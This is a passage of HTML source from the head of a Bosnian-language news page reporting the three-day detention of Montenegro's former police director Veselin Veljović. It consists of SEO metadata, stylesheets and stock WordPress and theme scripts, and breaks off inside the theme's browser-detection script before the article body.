

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/
body_size: 28263
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Određen pritvor bivšem direktoru policije Crne Gore Veselinu Veljoviću</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Određen pritvor bivšem direktoru policije Crne Gore Veselinu Veljoviću" />
	<meta property="og:description" content="Specijalni državni tužilac odredio je trodnevno zadržavanje bivšem direktoru crnogorske Uprave policije Veselinu Veljoviću, koji je priveden jutros po nalogu Specijalnog državnog tužilaštva. Specijalni državni tužilac odredio je trodnevno zadržavanje bivšem direktoru crnogorske Uprave policije Veselinu Veljoviću, koji je priveden jutros po nalogu Specijalnog državnog tužilaštva. Veljovića i još tri osobe tužilaštvo sumnjiči za stvaranje [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2023-07-25T11:40:34+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="639" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/#article","isPartOf":{"@id":"https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Određen pritvor bivšem direktoru policije Crne Gore Veselinu Veljoviću","datePublished":"2023-07-25T11:40:34+00:00","dateModified":"2023-07-25T11:40:34+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/"},"wordCount":124,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n.jpg","articleSection":["Crna Gora","Hronika","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/","url":"https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/","name":"Određen pritvor bivšem direktoru policije Crne Gore Veselinu Veljoviću","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/#primaryimage"},"image":{"@id":"https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n.jpg","datePublished":"2023-07-25T11:40:34+00:00","dateModified":"2023-07-25T11:40:34+00:00","breadcrumb":{"@id":"https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n.jpg","width":960,"height":639},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Određen pritvor bivšem direktoru policije Crne Gore Veselinu Veljoviću"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Određen pritvor bivšem direktoru policije Crne Gore Veselinu Veljoviću novosti o komentarima" href="https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/288722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=288722' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fodredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fodredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

